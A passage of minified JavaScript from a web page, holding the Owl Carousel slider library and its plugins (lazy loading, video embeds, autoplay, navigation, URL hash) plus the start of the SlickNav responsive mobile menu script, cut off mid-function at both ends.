RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function 